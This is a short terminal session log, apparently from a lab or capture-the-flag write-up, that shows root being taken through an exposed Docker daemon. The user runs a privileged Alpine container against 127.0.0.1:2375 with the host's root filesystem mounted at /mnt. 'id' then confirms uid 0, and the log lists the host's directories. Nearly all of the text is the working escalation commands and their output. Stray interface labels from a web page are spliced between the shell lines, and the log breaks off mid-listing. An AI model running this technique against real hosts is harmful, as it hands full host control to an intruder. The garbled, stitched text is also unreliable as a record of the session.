 atena@ubuntu:~$ docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
/ #
Save Document Add Field Upload Attachment... Delete Document...
/ # id
Fields Source
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # cd /root
~ # ls
~ # ls -la
total 12
drwx------ 1 root root 4096 Jul 7 16:33 .
drwxr-xr-x 1 root root 4096 Jul 7 16:33 ..
-rw------- 1 root root 22 Jul 7 16:33 .ash_history
Previous Version
~ # cd /mnt
/mnt # ls -la
total 92
drwxr-xr-x 22 root root 4096 Oct 25 2020 .
drwxr-xr-x 1 root root 4096 Jul 7 16:33 ..
drwxr-xr-x 2 root root 4096 Oct 25 2020 bin
drwxr-xr-x 3 root root 4096 Oct 25 2020 boot
drwxr-xr-x 17 root root 3700 Jul 7 16:09 dev
drwxr-xr-x 90 root root 4096 Dec 19 2020 etc
drwxr-xr-x 3 root root 4096 Oct 25 2020 home
lrwxrwxrwx 1 root root 33 Oct 25 2020 initrd.img -> boot/initrd.img-4.4.0-193-generic
lrwxrwxrwx 1 root root 33 Oct 25 2020 initrd.img.old -> boot/initrd.img-4.4.0-142-generic
drwxr-xr-x 20 root root 4096 Dec 18 2020 lib
drwxr-xr-x 2 root root 4096 Oct 25 2020 lib64
drwx------ 2 root root 16384 Oct 25 2020 lost+found
drwxr-xr-x 4 root root 4096 Oct 25 2020 media
drwxr-xr-x 2 root root 4096 Feb 26 2019 mnt
drwxr-xr-x 3 root root 4096 Dec 18 2020 opt
dr-xr-xr-x 103 root root 0 Jul 7 16:09 proc
drwx------ 3 root root 4096 Dec 18 2020 root
drwxr-xr-x 21 root root 680 Jul 7 16:31 run